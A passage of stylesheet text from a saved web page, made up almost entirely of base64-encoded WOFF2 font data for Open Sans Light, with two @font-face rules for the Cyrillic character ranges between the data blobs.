u\/\/44ugarD0ScbJw+DhHkbPhD7jLN4+eAvZnggkbrO3+4H+TwW+noQwY4GSopFwE93VZjjrKRf+q0Fkwy12Krh8z1JJBo2CJTA0xj5\/YhEd2FuW5VFa3N+SplqyBYYnqwAXTlLL9L1Nv9a+LPy8xQo1kGBjG7DxwcYGjYwFtsg+RqiIgs4v2MDdxAWWCAOf+6N8JBgFqXVDUKrSVwbpNTSD3729bqFLAAHBBo8Vv5a\/fD+t5iJgJY2MuU25iT6H8\/6eLQPGeuvo+9nAztf\/rjniOk67AWvKxuKawSujd8vMvN4BHAorLtwlQUptu\/sceG6bsf1MwFqjVEqe3MPT2U2TPEHpmGfPFwFFH6FmELPY2YMLdxMzO9HjvSXsnx0BQckS9JC6AR\/mkA5zd0OhAo89d2fTclYry+J+v8UC\/UpeNIeRscASiSMAsqsNVPIoyi3Y1YlV1kZm8lPNhE\/A2dggdnovAoAAPNJFQ8TBQ4DnFmvNUHt4okkjpIN+73iyRuIVRHeL4YyXIv1no8iGW+aUd+mxhTJE3XA7jaFBdr\/PitIK3P4fpYcXUZPtNpEIF19a9XN9szPSVwvG2vhA+1raGBd+5fDpTp+yMDounsSJ2hcbu8ntONt4\/4zJqY6gVQGhzrTYX0srhrQr6Z82Jx0axIghd5QfG7Se+nFOoW\/4JCzud892aunSNcbapRJirbZw+FOO\/yDJk2oXcza\/2rcu9PiuB4R8ETl0WNu4WJP+b4\/ct3YPg76oReBV3A6N\/n5bzXgwJSr0hwy2\/[base64]\/QWc03cKMbfaAyM3jbo28tKD5PHN\/lA2B3Xb97xRQg0RfagiqyegEKmRTtcAJsazVrU6O\/ovr4as1\/gK+oR+Ox7h\/ToDgp8eztx2fP2vOcqgYqDvpkKSdoc9H6L0DLbiGH06OncLG0yJHz\/ttVtqXUg1pvCkfZxZvqEQS7e8hDe+gEXF0kaIFRcTUz0WSMaIvQzAnvdR86VyG6ULIs2VmF9EHRRQl9zWzNgWn7We0dTFdSKg+anj60OYWj7FzQAFFf\/wOZHb9p03P2ofzdg9siQvYLGs2OrWKPqN4+YSTY3hOxuXeR99QlNx\/nZkouORAGwyjX3p88fFx0YjLSagv0wOAUgf\/LVedNnHrjkakaFL1Tqz7CZHs3G8tWklEUb6zr6aspjcdunyjOyY9w4bwDjX3q2j6\/[base64]\/7cgrMTiF5fvS9wvXWYMSpy6qIlAR3jH5sHkTnhZKnPHLO+LWju25pyGDh0KF06JPKmourcjoDBclnNz5cCm9CCEwjwo326cDURvGC4qWeM4ceu8PPu1B2n7UO5tHVBcSS7D\/dQcLZmKd3No51tH3rebUfcHD8wExhkjwmDXbILD5pEa+vZ9Tdq8OB4WZHUBEn7j05PbQyvJkbsO32Dl2+PZBlKSkHl8n9Y1qfcXabvcAWgdY7OdgCAFnNWmCJ2NZych74gL6Z3\/mR0yJcWqIuG7Nz94n9cVO02ZlBM38Ph2FFMr3z08d4+RiZz1X3N2QPwP+SDYMrmiKTLqFWbn1\/2ZpY84aM76L2DOsI8tLLdF5nXnlJ8nsxBhX2jEdR4DPTIEyWfOqFzhR5a1q9R9ODce9W\/Vu\/nt688\/fCX+MIzcULdf390wO3LF37qgvP7129r7cKu1AG7rFWTstobV7mbZyauDHwPvpE1onAzdkp\/87j\/b113V176Wh8SPLBaMeYEeGvOHbGePbRCmFBUzeRRT0\/Onv0j9e30IRn34aHP6QPd69+VP7a\/jpwfO4K88q1W90t+cdaKnjjbkldnGmPBT4g5l9ZvnqktmOyQQd6HN06Indk50h6+d7sjMbWVXDj3Ojc4YtjV2D3oIPX26NLVeuB5NpmHju6SJAl3kdEB9L6B8zoAyebyyNZOTEa0ORd\/PQEETzWMSncOvq9bd4u5bHZ\/rQqL0qNapVCYgkj2H2KWds+0aILPW7QONDhbPufx9aO9f0v7wwerJd8BhtHdh7VfBBnw8cB18nWYRYkLjuwDyqssIPX3QzQzrwCzqIktZ9QPwZapqUP9+ZHzdrZ4zyskwnEIB1LINPpSHb13m3TZXDj1JkbA2cGZ2\/inEUiS4mkwroDNBb13NDcAKsRZGnXA101F5L0r0VgdFKr7hlqaeMojentWY3l23qv2886fePYqZH5+SBLQ8FYsn7XTavNq6wbtv9liHc00VjU8yOzA2Ojszfrm+FsLK2OwSqUTvP8yrqw6mNfTQUHTj0D101DUEbRtBLzFkwDWv+Jk3G07Lc3KgYHXPsMVvE\/v\/3zSdrACDZcswNecWbhEE43rNXrzFupny9fvvm+WFAudgUDAFOfufakN7e59rP5MrhxdvLaobMnZm4tumBebMXF7ZH4ZEtkl+tvgezGBD6AcZH9IiRBNHQvulT5fKJd+FTcmwOX28vq\/2lbOcyc2fp99GDbctfdj6Oh3H3+MlD1uzNN83OTutAB5OCwP+6RXc5JQOiZWrOoXssTFeMdcBa6yoY85oXKwKm\/XPQpajllTVYu92+niv8fqJjTGLnZv0BV4dcvX59kX4\/Ifel1YVwW4DwagrCJN8pCEbOLR2GSzeABZdNql6E+KDuvySnlD\/[base64]\/REtk6DsU0ItFuFT+DXkNmSzemarhXsxDq6goFvtdoQzMA71ehzkR9eimJhlAu+1BACtqijMr6nFUlgD+aAsx+iVaRVtYdSVAKMTeZGexy0XISX0dZrajxvZuGNCd9G9F5yywt2JY7Adr68SnhvJj0Vvqf3S4lekkASIJ66cWdhb7k7oIE7o4SFM0nwWfiqDFH\/tBjNYKtLqgRaD\/[base64]\/aERH2+3kzZq74GJDQwt03KBwC9xhCg9byRctyOZMDO\/xgSi8i+ppkWUI0deig\/JnK0BkPGAaYoe33Stmx6+y9I0ICDa5BX\/08c5ovEjOjQApsjvrSaDTbyXtE2+F+N\/kLmg4T9zhNoFS7cOZT+SbNRF2\/m+fFDX0uYz7DsQ3T7BrLYHISpO3EMovJAKVavyitkkOxo0L8y9C0SUKCWgJmDc\/4n78k+Wtzkq6161xKzICQEljIRbbexStyzKNzTGV8lzNTstiq6pVClrzEgl9pxqma6hfFzUv4fSs33eRhvBO\/PpakdVP3Dwn1sqFy2cLXbY0ioV9bl\/Cv7V8Lvz6W\/KXY9sZc1D5+lB+VwhLBrHUcRW8SKiFR4hJRqbn3xXGUAnCy4VLwnHQ+MTU3MUQUwsRO1BLE952BZ9wzVtNY28kRgPWjVUyN115XzAHDO0TWkkbm1zq2BIV3l3\/jZdw2bIPsIHTDTnKrDv\/gk5fwB\/[base64]\/wv\/ARIcADuEUA3Q33T\/[base64]\/dEnxA+T9EtB5DNalu3G8vQtfv5b2jyliuUK0K+oZ9WVfzKpLlE\/yRC+DKeCWqlUuyLA6tlApVng\/yg9cTVlyMZA\/2Hm6t0qRa7C1vCvYdZOTM6QoaPGTZO6UBpXYhZtPXrA2TQV592\/y78PcBQ9AGPWpDDByjt1SGd9qPz0HmTCrrGCpzGy5MMN8IwWtfc\/YExF25VskGHJzjKDeo0lAvJs2xFqWTcx61L5PcrZMPktkKdPYp+RxQ7UxfOlbXn7qXlndnT\/E7zIgWzZxFz+k2TBnNdTGmzB5En0rfJr9bjQhduOj\/vN+hf+h+6P6pk12XKhFXDlObaglAHkVVIb2T3VWUt+xJmx33O37vthIZPYxM07iXoxWv7xoW3xlopyKB4RhjA8rQMCyhrkqE6ViWs1VZEGg2zUGGuwHdwLUUaQ0\/ZRG2oZOOI667JciKphWDIiQ\/hXRUVk4EdFF39Et6TYW6bgp1RSYM2zTtsjKFe1XcOq5ppxd1QQ2I0OuTUfRwKKprmlYhryLLowcx4neusVWREXBFl1Sh6\/p1QYWW5BE2DH0\/VN5n1SbVv0KJdDiA9tvRIig+EfRdMgxr1yErjmGYZf5JZPbpOEL86uhlRYaO49UFBZpyn7Bg4HlBWXmC4DJ2r\/ni7c8np0Q0Aj7dtADdsSK8carBxlts4Lai7CUazoviwk5VTNlQFvMpGcVxtF2lcRGTwtn3TQw5GP009fk83anmNb21Vel9803s1kBPE\/+RmBb6hyx4GEkCGt4lDkxOcuekfS4InWKTpNkBPjXMdsr4gVAQDSxydzafz8pKmNtzkoPzec7lq\/MK5ASLuSDLvbKSc3uazE0l06GaoKiJkiz4IdoEyh3\/TDWQqIIAFFGkaaD3FHGrEpRCuU15zFoDXznI2hqn8U2P5OmGG0g0UUUiQAwDDF1FZSWotlqoC7VmQ3Ow4foghedHwG\/filxnaIrjGE3laAbSUnQq+2DiyUUCyzB3WSQJBVAUoamEwJey4n0KyKDIrnDv6g\/E2adCkBw\/fsChGU1HY8PQHLerSaBJA1pzB9T7VCNxNCFIlQLWuwmTnSrUyR8cqZDKlTeYLzZk+E7VadcNLdBpQOMRDgddXWXUrYqCTNtP9QmIj48g8EWpO8dxbOJuL2RLLO9N1d2ARoi\/VcRBHJjdUvHcQDjNjrf\/p3LO7svx4tLY8y4N8szHwGKlcFeOqgsXzoKFuHAwZP+0mGwfroOJOCERnITNlXBluzIdCNphjQYO2K66DsowpHzio3rin2679ZbsDxnKU+tAgkvSvn9p34RH5aYeIQpQnOJGo\/HG5j53eLB\/5u9kWe6OQUqAVEy\/SyH7fEHYJUS4O2XjZZdlpML2VotNZeWxWeuQnVk1JBWgoyK1xD8k+VD\/dNAnvn3X3zBntPAsXpEkBCDNNGIX4ryhL7TF1soEofGEYm38wlLJVyA3mRqn4zS58iY1uTVubVeDBa9AB9f5Nsv+mWTWxw204lLYfMkbCPhda2AOYqctdf2AZixoyh3A913TCZhkmB\/VEW37Jm16ql4z4xP8ImJKO15sdOTyEzhwpBpm\/lIaajhPbq3wroqgbgJ0ceHOr1RFcm4TTqNYQ3cWsoI3aqCHddgQxNyJwOrtcAjPfWCcCxNSUa2vgJ0imXV0NngGz\/8cc0pcudT\/puSFS+Cg9V3SCeG5AC6Y60TeNTcOwJmq1t+0PYCV\/iPJRr1gnZTjAKB5lBD8TQukvX8keZWh59e4+9L6DXzf2gBNmlm\/cNrj4LbqSI\/dPr+0O4NJOr79EZBHYNs7TLPT68fjyZm3s390231CpccipkEdjn9y4zdTgaVyjK1RFeBHjoLhvafr3vsgwL4rihGmhDs31px6Z3GiLM8u8IML\/CCGbFYbtV\/le8AUaT8ki4HssIqZZH9tpObpg9tRFSMpNTvg\/yGd9vSvvnco5pv6BEHXeUFzfJW7huNFwyTN1sWTvatO8tcFWTWma6t+\/Dpt5bKxGjNMvGrIuUXXuRoH0lTKjPSj9t5Iyd9R\/+oxDZ+wMI4O0+is9UaGoDuAok0ZD3K7t34Yfxy58f+ScIvj2n8RMciKpbgt6GtYC8tA3vu\/X\/4Dk3sWr6Q8dfLe2lejrcJA8FACJKl0qqu62y8\/1B8rp3qo3GIdM36pbxSQnHzDXYoVQdizgnHRyyuZ6x9TEyqHtRZmUuzSbBlnbRTnTrjT\/sn9r+NDW91FYNlHL8f1lmM8I0cpiJ0sYEoixzI7\/kmwg2AkXmv\/KHBJZQhi3EFSqXf3lXZVZ1Cq0jcl6gTknAfhq7jb9xSkRxVsKzsi+44o+BJ2dkdACZg5tiBoeSBWWW9\/M6y327Ds9qpfD90paG1M16\/i6VMdEuyX3b2GqRkPyZJZ0\/1MyjBdQhpgjRTLgbkklSyzD1gQQnKpg6CE2ugrIPNa55Gj5WQZZIy7jHvXBbZ\/P0cMOK6UBqGtoCStsxec3MH9ab5tiITOBd0CuwjE6qqJeovLsjJLq7jby\/[base64]\/5KABTHMZUsxV7MCmELBxLHZStC8qERjaVUFWLKtelxiNl1onrdoF1u63oOnqjmbuzF+xHoh8jACSGBSx2TypS4QyEDMlmMvjG69wBxUVXiPejWEJjyzWdYP0UZONcOSOimhascXV8dNRVe1x\/[base64]\/HIFfhGYFXadH6ncT7K06GJ+oviZy9GWwug2e8hO3+BRvPwzrzSDouAUKMHUQ1RK35P3KSKNWxEf6MzxatU6Po2PU79fhB3Z75p\/oyZ49YbFsz8aLqKH+l+VfPH1R1uteh0zbGcGXLHesibx96kyAFFI7EQNuXquDqztK0QC5Fi5bDhXXoLTtkRuzWrBK86Fk37tTDVEKw0D1PiJSMoAtCOIrmFzPmIJGJrYgJu+00WXGhaTzgyIrTOTjbYBRbXLJayMF48AFax5CCtDBtSDe\/ArzthUtfWp9wSIECUxqJ7ucsKrEjBlun1Bo5VNeCIsGuVdojUHwUeZOkN1YTPEikeKeO5\/ykxW0ZYUgojBk+xkbalbBmHxjjOwDfsXxa+FkI6yuXMtrIscG5wecJy3yWKs4q5XMSNUxsvQ2KNpFSjUyBsmD8rgu39F\/U9+rH9SP6p+UInVQ3KJSzJR+LJi5yLLAJo9XkRDRcfBe0l3+FlcXbeg4o0qpLqXIpjhVXJdaE3UNVFaSv8QioDJO4SybPGst+ZlSkxIZFS+DXvLtJ6O+Yg2vte\/N0ER8qaulB7R9GBfI43UVS4Fqxnuqbf1LMcusI7DgObzpf0NPfPEBdWYvAfK4F58i\/mB2D+jK0EPh3eY9hsID5fHB64VwvAli6W8WkyGF4w84\/5tfudhjr7O1FtErVP0qPj7WN2xbu4i0HTbupf0GOR8uciYj8CNmXud0KC77U9eZQ\/Z3NO0P8qsBeTp0p2X502twW\/BYKJyE0ym728K2rdovG7BW4usxvgjD2+Trwfio3JMjyWi4NMN+tG+c5HgaL8g6nLigPFdiW9mCn+BK5vdu7+xeSZ3fZ2VwTDQD3Y\/vNJJqDFoAMKZCEXf73SK0tcuNtUxyZIX6K9opBAWeJBHNEr+ijlvK4Vyglwut6X4i1lJ\/lnznffuQCyZBD8Bo4HKeVPvl4jbomwFf9QRubq9JePSB1JXNvljl0IB5Y1px1WeVfD4bmzLT6yfohACVKIPOOI01XVFlHmvNrcNc0F5hYcrx3fuOeM6S1dpL3+M4sAIEKAcB6\/TYqG8+d2tWTtaIlyVSYNNjgVuxkO1GWV2nrNoeezqJxW2f5yM\/Js4xgYnjzWBNxADHFDgv+HR8\/ettiFKmEawvJRoplbIxkZwnN3AsXiOokrcSr4F+GdEBGfx2MMpIbmHvtx6GWnsQUvVymaG5UixvlPqmNyve2MYSmHnFCkQbF3FayE+5HyA\/uMiDxMLfoNXfZwGN281q6oyl2KnjtsPd2k1XXXc3QOB2iv2NvEovs3XmEHDx6Ave7f1y4b0GoDuaBD3w2r9+7w+Qfy1g8Gd+p9ohseS31MLfocsyjfopIVQ0tU1ymWsBKDcAaroTxB5QeWOUkp9KLxD30GLisYjDAg1dGxe5W1s\/mR6u5Xe+Anz5dJZxmsaLiXQ80ytV7zsRyLjI1wCB8PGjGtwOFI9\/MgH\/FBb4lZSIfw381yIoDRldWfC7pewT\/yRik9zSVyYOfvgunmrCKs20Ref1BngFaMWVLSd+PWswlwj5qT\/0\/[base64]\/eCqYnB\/qanm\/lxT5fRgOcFiOBhVeMxEIOakpXacmlWttjQ2E8kkzRj+YuuzxZyMxwziJaQENcBzB7HBaTppoC4\/GO0TwSXZ4SxxvqsztP\/VGriqPddnk33rxvSoUB8Y5uyH+SnKPnH\/O2V5l8WjePN6YJvqeR231E3t76g5cFR7KTP\/[base64]\/U6aw2mDJSGlLruqJTwWVu171p88CBploZL1YYHmWxrzBvOd39MlYa\/OFXNgxjrCMuM2s7Sp93nnk24kRjy\/oiDxS\/W+0dGwwwQ+JwB\/sbABlCfReEnN\/[base64]\/f9FSOw\/N6PyD1vWf3\/sKdi196gaBQBexyOtq86RCncaJTqFr1FrOFM4xoZXGgDwMlis0KBajM939+fC00OKHRnw6ng7XlhRae97kQb1Z8+c3CN\/9\/1+l1DAOc2P5arm7H+v9PoeotEKK34MO9tnlTCnhEv3jAtsRQLeQfQjKOiMk1a9cHacwwq4BZko\/sCOZSwjqXandAdTMzYlHTP0xmqNKXZmubfJ51iEH6CSdMY5A5+N1aEbmGSw8gbJaPmf9GG+3HWAdoJQWE5RjH9AuErZ\/w6jmgEu35hIwb9DC88i5eewciOkJYG7CiuMzngw1m1pJZEnLZVwtmBLDLWgcoKQaIACqAuILcFiFG1HB6U4KjcsL0K2HexSyjxaeI2wRY5VpvE5QZvC8HlBzsl61\/[base64]\/ySq0HVrI6HfRw+GihaEeCcWmj\/dMpoZTMhMo3oLsNIaGlpz1Fo6MgnyfNTKbK\/V0wiyi\/lC2dXgQZSWKTQAVblZWpVSbQpqwwu0kQFQQxuN2oStDyeWCTJS2KpD24OWtAZd6GFgk2hV1LSxpmOjAPtCz9ug\/pKc\/[base64]\/IG\/Qdgf\/ieRC4H36HTPU6EVNglNl\/ShdFtLd2KeN8USy6Vb5jlB6EiFeUaIL6nuaINd+fesjgpBz+P\/aJY9RUXfK2N9coQymwuptOMaD8LKRSizuZBKO67xIKxahDKbC6Ud13gQViuzuZBKO67xIKyzCGU2F1JpxzUehHWV2VxIpR3XeBDWCGU2F1JpxzVeUG8RymwupNKOazwIZ4gAAAAAAAAAAIiIiIiIiIgYNl8DEMpsLqTSjms8GIEQEpmsdPkNwPunNf9rkYc388Xw\/3sR3DiufbB\/w96fXbYvzd6y3dKRTgiXdgmXFky1xe67m3b37d3Znh3hcBkKmR1gf9nF2pLBcEmXPdvZWtjbW8\/[base64]) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OVuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACV0ABEAAAAASjgAACUWAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSoJjzQREArnCNhgC4IUAAE2AiQDhCAEIAWDPAeKPwyCOhvUQAfYtpQP3u0EGfk4GYmoWA1CFLVpUFqV\/P9\/TzqGbIBtgP5qBcohfYEkaOnQMiGrkkCSLtmcyCFaTpvn85b7uvus+Bm0zKQlY4eBh14VCm+bRprt5EXZZb+JXzrClP8YYlkGxDG5TvIeQ0sriaFEhhRZsV28Q7oVFd3+yZuYan97NxeO+QcKFdTA2ok2VzaxoaRME5nTzurjZI54nSM09kkuQbX8X8\/tzN4RYlYICRahPg5hKZ+SEigPCoXKwkb1wv6f75u7d+6dFN7Mmxd+UFoF5921SKq0pC\/5S5Bbh4rWh5ZcQUvV49OTK9uUDM9v8\/+QYmLFFAzEHmH0NXBlo2IxRFDQplyUK4yaHSxanQ9rbdXybb7Nr6594f5za997mm0bONGb4wwhS+gmyoD2Y\/+nqt6BrYEqDXby4S\/AhZRrPZaDCt3Y3rujMgCqVCZNKRVb9CBn2j9SKU9e04a9rhqTVam4wQ4bcISZBkI7bREQc7vFOSaWKP3RwXk5jjwEN5khPXVAQW3f93vn+pI07W5nkmb7+\/wJiQ49q8IH4mt2THePyKiTLPyxLR2w\/3Rqho0lEoEChjuHwFSoFq\/g71\/WuiHQhBYA7wIDHKYEqFcvfX4Mw8ogRMDP21a2\/\/O5hXOIngob36I7LZoUbcp0qf68P8znzww2sIucDewZp8DZSmxgz7y6K5PKtIclwmlgJSZSJZVJmaJJmT59JVaFIFtOP2WHfg6hdOmqVGGRCHnxaEWXKILRGCF5rFYDBrpRLiKDsRf1u20\/vwZe373iFUYRI4RQDEW3\/t7+nYpsYnIx6+i+lPLxRgKAvVhiAkyNG0Bw4Zj7T6SuvyhgULGbSPLT3e1EHyzjkSQLYMBw\/IbMDzsoANVYVCBwag\/aQ7z4c4HDlRFoBAoJhyO9IuDWPb57L8If+CQ4P47GbbWdXkqnmItgbWJEQiVvdRGC3k+xuxn8JnGYeqxfIFWRoRmWzEzIiuy5pLu1BRKwmn7O8Nyb5dndl7XJmrI2BlZ\/bj5ZTgEwUA3Drmv\/jBlzFggAHNRPZMWaDVsnnHLI4a5NT0jJGc7Z18AJIm5CRyMw\/[base64]\/nZNC7Jh08Jlq3vDdkul8EOvT5lybZl21pfuU5lbM9HWMvtZEq3KGPAQfh1s2OI6++8mZhsy68Vd3An+EBRIlgvHSVkFH1D1RpdxnaJf\/ZvQzflLtUbSUk15OZOj0qqHd0vhFPKMRGi\/xD38XTtgAClaQLZgYwW8Z6yh2zLQ8+PIhYHL6K6g8lZ2BBMjOJiMTqUPhB7rYhbJ3jrFnlvNJn+mD\/U6Zfweh2a7m4qMuoEjANVyps+Q\/u+ZVdhu\/R6SR6jTIvSLBu2vRWZ44lgrbGYwq56IOjG+o6JazVNhm9seDdodtgQchdxH+3cptNXESWddepeHpA4DijcIgg+LE4ITVbp\/2yMpqrw4JqGu4ES+QdAKZfSlpZVSUq6N0OZkCr5mjjN7vLqFDzAh3oNa4lE6Yvsj8YLFG6BPp\/Was2QGSgS7apZBFVLyfj6taVw4B8iB+2CXoGu4SHNYLPCEFqrPOirdd61G9JMi5i\/faaoyaO1CmTkt8MAPB+Go56wW2fHt8H6\/ha7zXR7RdZcS1HCjQ9P7ezR+761Q+DvgbJsEpp4oFHtarrMkvPynzBoul\/[base64]\/IzXLAKvM5EPURY7\/ciDHy\/5jAxnnVgbp8X9qjWt8l3tQi8QJjGRjmIhdrQxfugojus7hS6pjy3gNSX5pfUZXfYU6\/DOoCnaxgZrxsiPuotxftTHOk5MxuBooL4zuNHymzpetqmBgAibAWeYsAGgiR7Ysqa2TkQ\/CbXkJDu3bk84+9mQdSayG7rpjbjUxNmeDAgLzPYsCdlgxGzbjibyKZEVOVE0SoYV82nxnS\/5ljOWS+z7Ii\/xPRSSnjnhYTyuWyAcRoWOepuh\/\/hwpGYxY4pP32zN\/JW6XBhj560lKWGnWfK+0OPI1zsuw+bIcB5tOHF8ysigo8TcSBcpj7tNKmDTZHtmf2ZLowz14Tn+Cl\/o063XxLug+01lo0mw9EvM02qFtBO2T7Tu9NYewAAB8xkrT2FryOBuex8OTSz\/GphDgd3fgZAUlLHq2BMAB\/e1EyCAFyz4GE5ccj0XK2lrwJN0YzA2YnosmMLACJmwDooFRw9UiUgZIqJCGHzEiXYtSg5V4oMrt9iWzQHyQWYaXayeQwhjCM5emeA2fuqaXXRRL3MZVmvdnpXhD\/Zks7XNjiHapOp18eMSaijRsrfebpv1ENdYtFVJ1pvghx6MqVqHMZRgnWUHa5fs9W52zdlPTAme4zAyyUOh7WXGDyiYBEILx2b67bKMST8hZi7MyL8EPSjpRxkfHFRK\/cReXn8sxJTaVwzOVs6o\/qMv4jrs9ZAlae4PMQK3J4FQhi6OPkx55brd0Q7jPlTG7VFFr8+cP1hBTkOhtnKW1iHzodShnaXUFlT0SiSQfvbAIIS0V8Fe8uoeqtNHlI8A2gDAjKoEnqLKCCkesRDB+ipsrOPaBq4S1PwSxxeUhCmUAKw2ssxxGczTBp0Yz2\/JFJdYxtbDmK7sXMWEmQFVKwpGJsUhnULoj\/QlNgOuxcfxges\/ZgywSRubiwrQXIf3UAD4N+5+QZEXqYQBh7JLSCqWgTDBpmOEmHlKuyd4AKO1VACQO\/UgZsxA9H5jHZdWcHUNlhfBx6mvCTarGczLcj1+R2\/mCRp8qmlG4eDmexudTyJjiCF046nGGHzgyJH5zGPzTEMyLM6RFihytQioZ4EiQuY+kQyz\/oAwh0d1DMz8j489aFPFNAhQDGr64Yx\/ip91kurV6McQsiT0I2IUgh6L0ZCVoqsg9Swl1dYtjyB1s\/z77wkjIUaHbQH1A2jEDZoOmaA1Y30Ig0tcIlICHEVow+Kn9ax3A7LTUxackbGnDL\/\/u2wRfNXW8c1jPHJR3sTDIziW4B4CDc9ssKxXtfFeFoHwslaK00Y7EXrFvN1tHQMiBI2cpSOgIDt+kcA\/V+gKTdZHWyV4loq4fkkowBkJPB2B+6eHUyfK4SmTuUh9Uzd\/dHwwASvX16S4ljrZQEtzNQFhPgN88J9F9Syf9TGksPxPJ14q9ESPh9\/U4Y2Mq7Sa9fddPAidXk8kbq7CRl3zFVYLrrubjlpn7tya\/1kS\/4nLdhSbjt+UWQ4ol7YvVBRReQ1CQH4WTQ48FVEcuyROh7uhwAPfWHB65XI2FfI6dNSPNaHcOAhL1iW4LwHBJ1Vh\/aJgHwJ+o3olyYsJu9DJcvCTtlpr00cZoqHaHnQl\/PnKasbsZEtDrxEy6y\/5GS\/l2IqEcQzow4yvwQ+7UgEpb\/0p4CEVIhbg1IoPnTkoKpkXlHRK2AFPvSZLpJKPnumghySKFxfmUH6tCh9kRrt9EIxVr7ZeXXpDP7G2Se1U2i\/KpszQPv7t6n7wcW7l95Cf415bA27qSA7Fl5AnxRQ0bBYjVR\/iqoRuKtGaj7ICorzaBUctGzfkqD2\/hd8uXjhZWAogNk2X48\/5ytiwoCojX\/DwMNNT4vkL0iC64E4PD7jIOFMHRF9FzZ12lQByUAQWiC9pByNogUhJ1uaFZ6YFYBnbzL7e8gfX7G1FU8R8Z2zvhDnzmXRswjXvo9lAvbFWSa224XpZinJCR74boC2\/c3z+wXcHTVw3kPQZhNBi7KavBeqm+FuC8rhaqVmmYQIu2FPli7wC+2\/\/UG7jhWo99DUD2YW6aeXFr3fRXFu\/+aGCyspHpx4Si\/fH1O6xvxJO\/ZKt5ZFAcbOO1RlocIgrpyw6JpYmL1+I8Bx49OuFUKv4tlDLdRyQchxr0LqSVSkeDNjgLzAWeICcV8go5LvgBcxLMcFaOzcwwN25skIc3UxnB0bh8MldnFamFZ+MRqNolDXwIyXKhzFmTjTv2PtLzPhqChmeFtZeVjmJElu5595edz0GGqMb4eWpG4ZGGUZY+X\/WfIJbxbxiEv5fViJ1wae+vejsv7jQ+duGI5R4sF\/l6bJKmTuvxe9L3yNZXkRARktsPXU56FJvjQzMT8\/3BVtE\/xJ4rvNOzYlwd76U3ul2yf1yVkiJYxAfYLxgG7NfEEJyrl\/svyj848ftYXGRsFyYOTroRDq9GJAQMjCgplHWVj4cEKi\/R\/8yJjzlCmNfe09XRRvm+k\/kPGpX09GWkrqOCIuo3ojrN7oHxx4\/D7g2Od6TfkvhjdL9A8d5RwThfK01BYKCmobdeulxkmF0iUPK5NzXDy\/nvg9WH3Nk8imWGVp\/YcwVkFsr7i4pvwvDwpZn\/7izt8Qg3SYunti0TaFPveXWPPZ++62uJzsNuBBXYM+GcKYO9uY4iGDxR1gKg6blWdcNUHguoJl\/rAK8j130wBz9K02VYDavzywWimEXlWBWqyv\/2Tl1oFdGf\/b1obmyOv6N\/13f\/2qVp7UpGlaARyB2x7RyQbaRmo3o7OtfX77Da6tsWD6OPi\/\/trwcd7vnwZ\/4rUuFr9MJo8ql5tnfcv3Su8LlHefSYumns+ucOt1PRfqlBR+aLR3obvG1iG3zLZQ2RYdEHUi+7l3pKI30S3e863AIK\/Kf8pnKlGDPOIij3kS\/yaRCvLeJKfpGiWjr46wt2fFMJB\/dG0LT05yC3AK0GW3+1ODt3kn037opOqhMh\/d4HwbDBzoSdXtpTPSr13aFlA20lWpQr1zmM3boX+mUFVZXjPWO\/M+N+72J3jTNnV6kL24gixQ8Eweji0SlF2I309B16quMKWsY974KM4IKTP5GpU+wr5nh9dlq2RlsXiv6V71gVHmVt6p5TyW\/8Mvl5uKfqMIbBDT3K\/ZP8P0vPq6t2vKsX3z79Pg1+JY6R8kdjKy\/kyoiM3PKpO2VRQdbG9T5ACOMPcxGvpffll\/vb++\/PErDUL9kg5G1sBiWCsrZNhh7+N4uflkaF+Y2f3vrASSjcsfPcHCek8XxTmGOkWjByf5K8RSvqRDpyM\/vw78Y3p6+0361Y7j0ZXfojsfk+z9+Ds\/Nbr546\/n44eMDVFb6UMoHmLen7rRe7+3Pi27GNq3s+7cuX7yFSVWr2C+o7Yu37FO2iQcG8\/6FkCN8Mc0ZKk8idJH\/2bw9P\/198UPnbh1O7AXCM9uxW62Xz94pfaYXGHpv6Y\/GWsh9mFoF1BB6Kl5ZAKP2v6\/X9Nxnnp18FSD4EDqbGzgyyhsNHMkNHxN+zOe+ect7m\/QmP8i7mm3i4IsO3GE8ZbgC35BFpbDsn5HZk++uNNevNK0sslefTLVVHR2oqcke9E4PcgudakDN\/TkSovJFzrnJU\/iIdkZp8gE5V96pMoxxdtLmOWCqih99WMu+w+jtkfz7I86yFH9tNK3o8QneMNqRRPdAf33mmGM0+5loxnVqYbuW1v5dxvwoC\/YuHik6wzvXIinooNEnhhnNaDeyxND\/gsg4EmnHCT\/H3S\/1dwsRsJsfcoR0jh4lpZR3GMmbnH3WN0TluygFsO+Yydxf81zFDwDvDwDjVq4ejLxgAAH4EY+4iizslxpu\/EJSLJ7xlSqB8WyQYM4uTanR5j9di78t\/l7n8qhM01n5WVnXrTOLqoFaEWQixuqZb8\/XZEsC9kivooGPESE7rNos2sYqvit4libIDf54lut6e269nMI6RxlTcwpXpaBZSB0dkq3f4ZNLzMBqS0JgGSyi9S3gqWzXdAnkaxP2VO5M3OumGP3zp2Kkpwcm\/Md31YhQ\/JG8I4cby+uNz081yNSYNv\/9ji5tLI3XX2of6bilQz9UMlrGKTYDrziaGlH7da1cWMZ5lvVEJVDasamM9MnHsPV\/PxkurXzd+z\/E5b7Xv860zzdLnpeH5d6IUb14whc65cZPloh0FU6qSQ4IW+YvTMxAc0ND0t2CSSqnV0AweZSQH1bAk8TVn9obR41Y27bGhXJxfg+FHKGPkLOwK\/921TeEtfJqxWcpXW\/bX\/wAogRKUn+EPfgrdtMh929LYhLxb8vcHzZPtA4+wgadTCXOJOYnHwsrtAgxswi\/Gizr7a86deseFX3AOLMoo+7l1dG0a1YnuDxSjVlUteyIRNiS3lrHCNOgQZqoWauI5dNQgiriYfXmPgHZYUg06PA7VUWSFGZJTIaS1Z3PcV6fMC5itBbczyROxBHMhUUvzbGe26+nel3TqrIshFgTLNIpzdfIGLtNe3yy+0wcdEqrC2\/B9taohpZ6lzgQR6VXhQt5\/btJ9GFebSE4n1pLW+OsiRkQIYRuuqlG\/KzxnPP8k6oWcWszE75p3OXc\/aKhSvBhbz59\/nlcrXtW\/dGG28rjh08\/j6l3T6g\/\/hG4O1HIFR6FuKuFq